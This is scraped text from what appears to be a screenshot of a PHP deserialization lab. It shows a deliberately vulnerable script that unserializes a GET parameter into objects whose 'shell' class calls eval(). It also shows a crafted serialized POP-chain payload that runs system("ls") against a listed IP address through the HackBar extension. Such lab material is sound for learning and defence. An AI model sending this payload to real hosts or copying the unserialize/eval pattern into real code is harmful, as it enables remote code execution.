 不安全 111.231.100.127:18090/?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:13:"system("ls");";}}
<?php
highlight_file(__FILE__);
class pop {
public $ClassObj;
function __construct() {
$this->ClassObj = new hello();
}
function __destruct() {
$this->ClassObj->action();
}
}
class hello {
function action() {
echo "hello pop ";
}
}
class shell {
public $data;
function action() {
eval($this->data);
}
}
$a = new pop();
@unserialize($_GET['s']);
index.php hello pop
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://111.231.100.127:18090/?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:13:"system("ls");";}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1